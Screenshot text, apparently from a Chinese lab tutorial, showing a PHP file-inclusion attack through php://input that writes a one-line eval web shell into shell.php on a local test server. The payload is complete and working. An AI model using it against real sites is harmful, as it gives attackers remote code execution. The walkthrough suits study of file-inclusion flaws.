 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
http://192.168.31.89/fi/?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
<?PHP fputs(fopen('shell.php','w'),'<?php @eval($_POST["pass"])?>');?>
此时木马就已经写入到了 index.php 的同级目录下了：
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) Run 终端(T) 帮助(H) shell.php - fi - Visua
EXPLORER
index.php shell.php payload.txt
打开的编辑器
shell.php
index.php
1 <?php @eval($_POST["pass"])?>
shell.php
payload.txt